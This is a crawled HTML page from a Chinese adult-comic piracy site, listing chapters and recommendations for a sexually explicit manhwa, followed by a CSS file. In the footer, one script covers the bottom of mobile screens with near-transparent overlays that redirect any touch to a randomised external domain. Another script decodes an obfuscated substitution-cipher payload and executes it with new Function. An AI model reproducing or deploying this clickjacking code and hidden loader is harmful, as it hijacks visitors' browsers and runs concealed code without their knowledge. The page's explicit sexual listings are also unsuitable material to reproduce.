

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.org/comic/xing-ai-fang-jian-bu-X-X-hui-zeng-jia-de-fang-jian-xing-ai.html
body_size: 8704
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>性爱房间-不XX会增加的房间/性愛房間S3无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="肉慾 漫画, 大尺度 漫画, 巨乳 漫画, 日漫 韩漫, 性爱房间-不XX会增加的房间/性愛房間S3" />
<meta name="description" content="性爱房间-不XX会增加的房间/性愛房間S3无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=1342",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u6b98\u8650","name":"\u6b98\u8650"},{"url":"\/search\/\u4e09\u5c4d\u8a9e","name":"\u4e09\u5c4d\u8a9e"},{"url":"\/search\/\u8299\u8299\u89aa","name":"\u8299\u8299\u89aa"},{"url":"\/search\/\u7cbe\u60f3\u5105\u795e\u6bc9\u88ab\u544a\uff0c\u679c\u65b7\u8f49\u884c\u505a\u7378\u6bc9\uff0c\u4f5c\u8005\uff1a\u96ea\u98a8\u5fc3\u6de9","name":"\u7cbe\u60f3\u5105\u795e\u6bc9\u88ab\u544a\uff0c\u679c\u65b7\u8f49\u884c\u505a\u7378\u6bc9\uff0c\u4f5c\u8005\uff1a\u96ea\u98a8\u5fc3\u6de9"},{"url":"\/search\/\u5922\u898b\u7a3b\u7a40","name":"\u5922\u898b\u7a3b\u7a40"},{"url":"\/search\/\u6771\u5317\u51fa\u99ac\u7b46\u8a18","name":"\u6771\u5317\u51fa\u99ac\u7b46\u8a18"},{"url":"\/search\/\u5f8c\u7a74\u9ad8\u6f6e\u8abf\u6559\u59ca\u592b\u6210\u7232\u96c4\u6027\u5931\u683c\u7684\u96cc\u7a74","name":"\u5f8c\u7a74\u9ad8\u6f6e\u8abf\u6559\u59ca\u592b\u6210\u7232\u96c4\u6027\u5931\u683c\u7684\u96cc\u7a74"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.org/comic/xing-ai-fang-jian-bu-X-X-hui-zeng-jia-de-fang-jian-xing-ai.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e789898f86898a8689d6dfa7808a868e8bc984888a">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202308/20230819064453935.webp"><img src="https://p4.jmpic.xyz/upload_s/202308/20230819064453935.jpg" width="100%" title="性爱房间-不XX会增加的房间/性愛房間S3"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《性爱房间-不XX会增加的房间/性愛房間S3》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    130F                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/肉慾">肉慾</a>,											<a href="/comics/大尺度">大尺度</a>,											<a href="/comics/巨乳">巨乳</a>,											<a href="/comics/日漫">日漫</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 08/19/2023</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/xing-ai-fang-jian-bu-X-X-hui-zeng-jia-de-fang-jian-xing-ai/chapter-50209.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:因神的把戏，被锁在不XX就无法脱困的房间里的一对男女。和唠叨精组长不做业务要XX？</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/xing-ai-fang-jian-bu-X-X-hui-zeng-jia-de-fang-jian-xing-ai/chapter-50217.html"><span>第9章</span></a></li><li><a href="/comic/xing-ai-fang-jian-bu-X-X-hui-zeng-jia-de-fang-jian-xing-ai/chapter-50216.html"><span>第8章</span></a></li><li><a href="/comic/xing-ai-fang-jian-bu-X-X-hui-zeng-jia-de-fang-jian-xing-ai/chapter-50215.html"><span>第7章</span></a></li><li><a href="/comic/xing-ai-fang-jian-bu-X-X-hui-zeng-jia-de-fang-jian-xing-ai/chapter-50214.html"><span>第6章</span></a></li><li><a href="/comic/xing-ai-fang-jian-bu-X-X-hui-zeng-jia-de-fang-jian-xing-ai/chapter-50213.html"><span>第5章</span></a></li><li><a href="/comic/xing-ai-fang-jian-bu-X-X-hui-zeng-jia-de-fang-jian-xing-ai/chapter-50212.html"><span>第4章</span></a></li><li><a href="/comic/xing-ai-fang-jian-bu-X-X-hui-zeng-jia-de-fang-jian-xing-ai/chapter-50211.html"><span>第3章</span></a></li><li><a href="/comic/xing-ai-fang-jian-bu-X-X-hui-zeng-jia-de-fang-jian-xing-ai/chapter-50210.html"><span>第2章</span></a></li><li><a href="/comic/xing-ai-fang-jian-bu-X-X-hui-zeng-jia-de-fang-jian-xing-ai/chapter-50209.html"><span>第1章</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/lie-yan-guan-li-yuan.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202509/20250927161204779.webp"><img src="https://last.jmpic.xyz/202509/20250927161204779.jpg" alt="獵艷琯理員" width="100%"></picture></a>
                <a class="txtA" href="/comic/lie-yan-guan-li-yuan.html">獵艷琯理員</a>
                <span class="info"><a href="/comic/lie-yan-guan-li-yuan/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lao-shi-de-qin-mi-zhi-dao.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202409/20240907080924141.webp"><img src="https://p4.jmpic.xyz/upload_s/202409/20240907080924141.jpg" alt="老師的親密指導" width="100%"></picture></a>
                <a class="txtA" href="/comic/lao-shi-de-qin-mi-zhi-dao.html">老師的親密指導</a>
                <span class="info"><a href="/comic/lao-shi-de-qin-mi-zhi-dao/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/duo-luo-wu-yu-2.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.webp"><img src="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.jpg" alt="堕落物语2" width="100%"></picture></a>
                <a class="txtA" href="/comic/duo-luo-wu-yu-2.html">堕落物语2</a>
                <span class="info"><a href="/comic/duo-luo-wu-yu-2/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yi-jie-lie-qi-ren.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.webp"><img src="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.jpg" alt="異界獵妻人" width="100%"></picture></a>
                <a class="txtA" href="/comic/yi-jie-lie-qi-ren.html">異界獵妻人</a>
                <span class="info"><a href="/comic/yi-jie-lie-qi-ren/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a520515b2954ad9985226ae23013586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nnhanman.org/css.css?12
body_size: 3508
content:
@charset "utf-8";
/* CSS Document */
/* ============================ 重置css样式 ============================ */    
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, fieldset, lengend, button, input, textarea, th, td {
	margin: 0;
	padding: 0;
}
/*引用字体*/
body,html{ height:100%}
body{ background:#f5f5f5}
img{display:block;outline-width:0px;vertical-align:top;}
  
body, button, input, select, textarea { font-size:14px; font-family:"微软雅黑"}
h1 { font-size: 18px; }
h2 { font-size: 16px; }
h3 { font-size: 14px; }
h4, h5, h6 { font-size: 100%; }
em { font-style: normal; }
ul, ol { list-style: none; }
a {
	color:#303030;
	text-decoration: none;
	cursor:pointer;
	outline:0;
}
a:hover{ text-decoration:none ;}
/* 重置表单元素 */
legend { color: #000; }
fieldset { border: none; }
/* 重置表格元素 */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
button, input, select, textarea { font-size: 100%; }
